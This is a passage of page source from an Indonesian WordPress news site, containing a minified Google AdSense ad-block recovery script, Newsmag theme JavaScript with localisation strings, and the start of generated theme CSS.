var p=this||self;function q(a){return a};var t,u;a:{for(var oa=["CLOSURE_FLAGS"],v=p,x=0;x<oa.length;x++)if(v=v[oa[x]],null==v){u=null;break a}u=v}var pa=u&&u[610401301];t=null!=pa?pa:!1;var z,qa=p.navigator;z=qa?qa.userAgentData||null:null;function A(a){return t?z?z.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function B(a){var b;a:{if(b=p.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function C(){return t?!!z&&0<z.brands.length:!1}function D(){return C()?A("Chromium"):(B("Chrome")||B("CriOS"))&&!(C()?0:B("Edge"))||B("Silk")};var ra=C()?!1:B("Trident")||B("MSIE");!B("Android")||D();D();B("Safari")&&(D()||(C()?0:B("Coast"))||(C()?0:B("Opera"))||(C()?0:B("Edge"))||(C()?A("Microsoft Edge"):B("Edg/"))||C()&&A("Opera"));var sa={},E=null;var ta="undefined"!==typeof Uint8Array,ua=!ra&&"function"===typeof btoa;var F="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0,G=F?function(a,b){a[F]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function va(a){var b=H(a);1!==(b&1)&&(Object.isFrozen(a)&&(a=Array.prototype.slice.call(a)),I(a,b|1))}
var H=F?function(a){return a[F]|0}:function(a){return a.g|0},J=F?function(a){return a[F]}:function(a){return a.g},I=F?function(a,b){a[F]=b}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})};function wa(){var a=[];G(a,1);return a}function xa(a,b){I(b,(a|0)&-99)}function K(a,b){I(b,(a|34)&-73)}function L(a){a=a>>11&1023;return 0===a?536870912:a};var M={};function N(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}var O,ya=[];I(ya,39);O=Object.freeze(ya);var P;function Q(a,b){P=b;a=new a(b);P=void 0;return a}
function R(a,b,c){null==a&&(a=P);P=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-2095105|(b&1023)<<11)}else{if(!Array.isArray(a))throw Error();d=H(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1,g=c[f];if(N(g)){d|=256;b=(d>>9&1)-1;e=f-b;1024<=e&&(za(c,b,g),e=1023);d=d&-2095105|(e&1023)<<11;break a}}b&&(g=(d>>9&1)-1,b=Math.max(b,e-g),1024<b&&(za(c,g,{}),d|=256,b=1023),d=d&-2095105|(b&1023)<<11)}}I(a,d);return a}
function za(a,b,c){for(var d=1023+b,e=a.length,f=d;f<e;f++){var g=a[f];null!=g&&g!==c&&(c[f-b]=g)}a.length=d+1;a[d]=c};function Aa(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a&&!Array.isArray(a)&&ta&&null!=a&&a instanceof Uint8Array){if(ua){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!E){E={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=","+/","-_=","-_.","-_"];for(var e=
0;5>e;e++){var f=c.concat(d[e].split(""));sa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===E[h]&&(E[h]=g)}}}b=sa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var k=a[f],w=a[f+1];h=a[f+2];g=b[k>>2];k=b[(k&3)<<4|w>>4];w=b[(w&15)<<2|h>>6];h=b[h&63];c[e++]=g+k+w+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ba(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Da(a,b,c,d,e,f){if(null!=a){if(Array.isArray(a))a=e&&0==a.length&&H(a)&1?void 0:f&&H(a)&2?a:Ea(a,b,c,void 0!==d,e,f);else if(N(a)){var g={},h;for(h in a)Object.prototype.hasOwnProperty.call(a,h)&&(g[h]=Da(a[h],b,c,d,e,f));a=g}else a=b(a,d);return a}}
function Ea(a,b,c,d,e,f){var g=d||c?H(a):0;d=d?!!(g&32):void 0;a=Array.prototype.slice.call(a);for(var h=0;h<a.length;h++)a[h]=Da(a[h],b,c,d,e,f);c&&c(g,a);return a}function Fa(a){return a.s===M?a.toJSON():Aa(a)};function Ga(a,b,c){c=void 0===c?K:c;if(null!=a){if(ta&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=H(a);if(d&2)return a;if(b&&!(d&64)&&(d&32||0===d))return I(a,d|34),a;a=Ea(a,Ga,d&4?K:c,!0,!1,!0);b=H(a);b&4&&b&2&&Object.freeze(a);return a}a.s===M&&(b=a.h,c=J(b),a=c&2?a:Q(a.constructor,Ha(b,c,!0)));return a}}function Ha(a,b,c){var d=c||b&2?K:xa,e=!!(b&32);a=Ba(a,b,function(f){return Ga(f,e,d)});G(a,32|(c?2:0));return a};function Ia(a,b){a=a.h;return Ja(a,J(a),b)}function Ja(a,b,c,d){if(-1===c)return null;if(c>=L(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+((b>>9&1)-1);if(b<e)return a[b]}}function Ka(a,b,c,d,e){var f=L(b);if(c>=f||e){e=b;if(b&256)f=a[a.length-1];else{if(null==d)return;f=a[f+((b>>9&1)-1)]={};e|=256}f[c]=d;e&=-1025;e!==b&&I(a,e)}else a[c+((b>>9&1)-1)]=d,b&256&&(d=a[a.length-1],c in d&&delete d[c]),b&1024&&I(a,b&-1025)}
function La(a,b){var c=Ma;var d=void 0===d?!1:d;var e=a.h;var f=J(e),g=Ja(e,f,b,d);var h=!1;if(null==g||"object"!==typeof g||(h=Array.isArray(g))||g.s!==M)if(h){var k=h=H(g);0===k&&(k|=f&32);k|=f&2;k!==h&&I(g,k);c=new c(g)}else c=void 0;else c=g;c!==g&&null!=c&&Ka(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=J(a);f&2||(g=e,c=g.h,h=J(c),g=h&2?Q(g.constructor,Ha(c,h,!1)):g,g!==e&&(e=g,Ka(a,f,b,e,d)));return e}function Na(a,b){a=Ia(a,b);return null==a||"string"===typeof a?a:void 0}
function Oa(a,b){a=Ia(a,b);return null!=a?a:0}function S(a,b){a=Na(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){var a=Ea(this.h,Fa,void 0,void 0,!1,!1);return Pa(this,a,!0)};T.prototype.s=M;T.prototype.toString=function(){return Pa(this,this.h,!1).toString()};
function Pa(a,b,c){var d=a.constructor.v,e=L(J(c?a.h:b)),f=!1;if(d){if(!c){b=Array.prototype.slice.call(b);var g;if(b.length&&N(g=b[b.length-1]))for(f=0;f<d.length;f++)if(d[f]>=e){Object.assign(b[b.length-1]={},g);break}f=!0}e=b;c=!c;g=J(a.h);a=L(g);g=(g>>9&1)-1;for(var h,k,w=0;w<d.length;w++)if(k=d[w],k<a){k+=g;var r=e[k];null==r?e[k]=c?O:wa():c&&r!==O&&va(r)}else h||(r=void 0,e.length&&N(r=e[e.length-1])?h=r:e.push(h={})),r=h[k],null==h[k]?h[k]=c?O:wa():c&&r!==O&&va(r)}d=b.length;if(!d)return b;
var Ca;if(N(h=b[d-1])){a:{var y=h;e={};c=!1;for(var ca in y)Object.prototype.hasOwnProperty.call(y,ca)&&(a=y[ca],Array.isArray(a)&&a!=a&&(c=!0),null!=a?e[ca]=a:c=!0);if(c){for(var rb in e){y=e;break a}y=null}}y!=h&&(Ca=!0);d--}for(;0<d;d--){h=b[d-1];if(null!=h)break;var cb=!0}if(!Ca&&!cb)return b;var da;f?da=b:da=Array.prototype.slice.call(b,0,d);b=da;f&&(b.length=d);y&&b.push(y);return b};function Qa(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);G(b,32);b=Q(a,b)}return b}};function Ra(a){this.h=R(a)}n(Ra,T);var Sa=Qa(Ra);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ta={};function Ua(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function Va(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function Wa(a){this.g=a||p.document||document}Wa.prototype.appendChild=function(a,b){a.appendChild(b)};/*

 SPDX-License-Identifier: Apache-2.0
*/
function Xa(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function Ya(a){a=void 0===a?document:a;return a.createElement("script")};function Za(a,b,c,d,e,f){try{var g=a.g,h=Ya(g);h.async=!0;Xa(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?Za(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(k){f()}};var $a=p.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),ab=p.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),bb=p.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function db(a,b,c){this.i=a;this.l=new Wa(this.i);this.g=null;this.j=[];this.m=!1;this.u=b;this.o=c}
function eb(a){if(a.i.body&&!a.m){var b=function(){fb(a);p.setTimeout(function(){return gb(a,3)},50)};Za(a.l,a.u,2,!0,function(){p[a.o]||b()},b);a.m=!0}}
function fb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style["background-color"]=hb(249,259,242,252,219,229);b.style["box-shadow"]="0 0 12px #888";b.style.color=hb(0,10,0,10,0,10);b.style.display="flex";b.style["justify-content"]="center";b.style["font-family"]="Roboto, Arial";c=X(a);c.style.width=W(80,
85).toString()+"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style["align-items"]="flex-start";c.style["justify-content"]="center";d=Va(a.l.g,"IMG");d.className=Ua();d.src=$a;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style["padding-right"]="16px";var e=X(a),f=X(a);f.style["font-weight"]="bold";f.textContent=ab;var g=X(a);g.textContent=bb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=
0;c<b;c++)d=X(a),a.i.body.appendChild(d),a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function hb(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=Va(a.l.g,"DIV");a.className=Ua();return a}
function gb(a,b){0>=b||null!=a.g&&0!=a.g.offsetHeight&&0!=a.g.offsetWidth||(ib(a),fb(a),p.setTimeout(function(){return gb(a,b-1)},50))}
function ib(a){var b=a.j;var c="undefined"!=typeof Symbol&&Symbol.iterator&&b[Symbol.iterator];if(c)b=c.call(b);else if("number"==typeof b.length)b={next:aa(b)};else throw Error(String(b)+" is not an iterable or ArrayLike");for(c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function jb(a,b,c,d,e){function f(k){document.body?g(document.body):0<k?p.setTimeout(function(){f(k-1)},e):b()}function g(k){k.appendChild(h);p.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=kb(c);f(3)}function kb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ma(a){this.h=R(a)}n(Ma,T);function lb(a){this.h=R(a)}n(lb,T);var mb=Qa(lb);function nb(a){a=Na(a,4)||"";if(void 0===U){var b=null;var c=p.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:q,createScript:q,createScriptURL:q})}catch(d){p.console&&p.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ta)};function ob(a,b){this.m=a;this.o=new Wa(a.document);this.g=b;this.j=S(this.g,1);this.u=nb(La(this.g,2));this.i=!1;b=nb(La(this.g,13));this.l=new db(a.document,b,S(this.g,12))}ob.prototype.start=function(){pb(this)};
function pb(a){qb(a);Za(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=p.btoa(b);if(c=p[c]){try{var d=Sa(p.atob(c))}catch(e){b=!1;break a}b=b===Na(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),eb(a.l))},function(){jb(function(){Z(a,S(a.g,7));eb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Oa(a.g,10),Oa(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function qb(a){var b=p.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){p[a]=function(){var c=ma.apply(0,arguments);p[a]=function(){};b.apply(null,c)}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new ob(window,mb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Snippet End Google AdSense Ad Blocking Recovery Error Protection ditambahkan oleh Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/beritapasundan.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=5.4.3.1";
var td_get_template_directory_uri="https:\/\/beritapasundan.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show_header_logo";
var tds_header_style="3";
var td_please_wait="Mohon tunggu\u2026";
var td_email_user_pass_incorrect="Pengguna dan password salah!";
var td_email_user_incorrect="Email atau nama pengguna salah!";
var td_email_incorrect="Email tidak benar!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#bd5ed1";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var tdThemeNameWl="Newsmag";
var td_magnific_popup_translation_tPrev="Sebelumnya (tombol panah kiri)";
var td_magnific_popup_translation_tNext="Berikutnya (tombol panah kanan)";
var td_magnific_popup_translation_tCounter="%curr% dari %total%";
var td_magnific_popup_translation_ajax_tError="Isi dari %url% tidak dapat dimuat.";
var td_magnific_popup_translation_image_tError="Gambar #%curr% tidak dapat dimuat.";
var tdBlockNonce="6f04bd5dc3";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
/* custom css - generated by TagDiv Composer */
    

body {
	background-image:url("https://beritapasundan.com/wp-content/uploads/2019/06/bg.png");
	background-attachment:fixed;
}
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUSIF';
    }
    
    .td-header-border:before,
    .td-trending-now-title,
    .td_block_mega_menu .td_mega_menu_sub_cats .cur-sub-cat,
    .td-post-category:hover,
    .td-header-style-2 .td-header-sp-logo,
    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_calendar tfoot a:hover,
    .td-footer-container .widget_search .wpb_button:hover,
    .td-scroll-up-visible,
    .dropcap,
    .td-category a,
    input[type="submit"]:hover,
    .td-post-small-box a:hover,
    .td-404-sub-sub-title a:hover,
    .td-rating-bar-wrap div,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_smart_list_3 .td-sml3-top-controls i:hover,
    .td_smart_list_3 .td-sml3-bottom-controls i:hover,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .td-read-more a:hover,
    .td-login-wrap .btn,
    .td_display_err,
    .td-header-style-6 .td-top-menu-full,
    #bbpress-forums button:hover,
    #bbpress-forums .bbp-pagination .current,
    .bbp_widget_login .button:hover,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-post-text-content .more-link-wrap:hover a,
    #buddypress div.item-list-tabs ul li > a span,
    #buddypress div.item-list-tabs ul li > a:hover span,
    #buddypress input[type=submit]:hover,
    #buddypress a.button:hover span,
    #buddypress div.item-list-tabs ul li.selected a span,
    #buddypress div.item-list-tabs ul li.current a span,
    #buddypress input[type=submit]:focus,
    .td-grid-style-3 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-4 .td-big-grid-post .td-module-thumb a:last-child:before,
    .td-grid-style-5 .td-big-grid-post .td-module-thumb:after,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .td-weather-week:before,
    .td-weather-information:before,
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_square_btn, 
    .td_outlined_btn:hover {
        background-color: #bd5ed1;
    }

    @media (max-width: 767px) {
        .td-category a.td-current-sub-category {
            background-color: #bd5ed1;
        }
    }

    .woocommerce .onsale,
    .woocommerce .woocommerce a.button:hover,
    .woocommerce-page .woocommerce .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce .woocommerce .product a.button:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .woocommerce.widget .ui-slider .ui-slider-handle,
    .vc_btn-black:hover,
	.wpb_btn-black:hover,
	.item-list-tabs .feed:hover a,
	.td-smart-list-button:hover {
    	background-color: #bd5ed1;
    }

    .td-header-sp-top-menu .top-header-menu > .current-menu-item > a,
    .td-header-sp-top-menu .top-header-menu > .current-menu-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > .current-category-ancestor > a,
    .td-header-sp-top-menu .top-header-menu > li > a:hover,
    .td-header-sp-top-menu .top-header-menu > .sfHover > a,
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .sf-menu ul .td-menu-item > a:hover,
    .sf-menu ul .sfHover > a,
    .sf-menu ul .current-menu-ancestor > a,
    .sf-menu ul .current-category-ancestor > a,
    .sf-menu ul .current-menu-item > a,
    .td_module_wrap:hover .entry-title a,
    .td_mod_mega_menu:hover .entry-title a,
    .footer-email-wrap a,
    .widget a:hover,
    .td-footer-container .widget_calendar #today,
    .td-category-pulldown-filter a.td-pulldown-category-filter-link:hover,
    .td-load-more-wrap a:hover,
    .td-post-next-prev-content a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover .entry-title a,
    .td-search-query,
    .header-search-wrap .td-drop-down-search .result-msg a:hover,
    .td_top_authors .td-active .td-authors-name a,
    .post blockquote p,
    .td-post-content blockquote p,
    .page blockquote p,
    .comment-list cite a:hover,
    .comment-list cite:hover,
    .comment-list .comment-reply-link:hover,
    a,
    .white-menu #td-header-menu .sf-menu > li > a:hover,
    .white-menu #td-header-menu .sf-menu > .current-menu-ancestor > a,
    .white-menu #td-header-menu .sf-menu > .current-menu-item > a,
    .td_quote_on_blocks,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums #subscription-toggle a:hover,
    #bbpress-forums #favorite-toggle a:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .td-subcategory-header .td-category-siblings .td-subcat-dropdown a:hover,
    .td-pulldown-filter-display-option:hover,
    .td-pulldown-filter-display-option .td-pulldown-filter-link:hover,
    .td_normal_slide .td-wrapper-pulldown-filter .td-pulldown-filter-list a:hover,
    #buddypress ul.item-list li div.item-title a:hover,
    .td_block_13 .td-pulldown-filter-list a:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_smart_list_8 .td-smart-list-dropdown-wrap .td-smart-list-button:hover i,
    .td-sub-footer-container a:hover,
    .td-instagram-user a,
    .td_outlined_btn,
    body .td_block_list_menu li.current-menu-item > a,
    body .td_block_list_menu li.current-menu-ancestor > a,
    body .td_block_list_menu li.current-category-ancestor > a{
        color: #bd5ed1;
    }

    .td-mega-menu .wpb_content_element li a:hover,
    .td_login_tab_focus {
        color: #bd5ed1 !important;
    }

    .td-next-prev-wrap a:hover i,
    .page-nav .current,
    .widget_tag_cloud a:hover,
    .post .td_quote_box,
    .page .td_quote_box,
    .td-login-panel-title,
    #bbpress-forums .bbp-pagination .current,
    .td_category_template_2 .td-category-siblings .td-category a:hover,
    .page-template-page-pagebuilder-latest .td-instagram-user,
     .td_outlined_btn {
        border-color: #bd5ed1;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after,
    .item-list-tabs .feed:hover {
        border-color: #bd5ed1 !important;
    }


    
    .td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: rgba(255,255,255,0);
    }
    .td-top-border {
        border-color: rgba(255,255,255,0) !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: rgba(255,255,255,0);
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: rgba(255,255,255,0);
      	}
    }



    
    .td-header-top-menu,
    .td-header-wrap .td-top-menu-full {
        background-color: rgba(255,255,255,0);
    }

    .td-header-style-1 .td-header-top-menu,
    .td-header-style-2 .td-top-bar-container,
    .td-header-style-7 .td-header-top-menu {
        padding: 0 12px;
        top: 0;
    }

    
    .top-header-menu > .current-menu-item > a,
    .top-header-menu > .current-menu-ancestor > a,
    .top-header-menu > .current-category-ancestor > a,
    .top-header-menu > li > a:hover,
    .top-header-menu > .sfHover > a {
        color: #bd5ed1 !important;
    }

    
    .top-header-menu ul .current-menu-item > a,
    .top-header-menu ul .current-menu-ancestor > a,
    .top-header-menu ul .current-category-ancestor > a,
    .top-header-menu ul li > a:hover,
    .top-header-menu ul .sfHover > a,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-content a:hover,
    .td-header-sp-top-menu .tds_menu_login .tdw-wml-menu-footer a:hover {
        color: #bd5ed1;
    }

    
    .td-header-sp-top-widget .td-social-icon-wrap i:hover {
        color: #bd5ed1;
    }

    
    .td-header-main-menu {
        background-color: #ffffff;
    }

    
    .sf-menu > li > a,
    .header-search-wrap .td-icon-search,
    #td-top-mobile-toggle i {
        color: #243e8e;
    }

    
    .td-header-border:before {
        background-color: #00c5d3;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff;
        }
    }

    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #243e8e !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #243e8e;
        background: -moz-linear-gradient(top, #243e8e 0%, rgba(0,0,0,0.7) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #243e8e), color-stop(100%, rgba(0,0,0,0.7)));
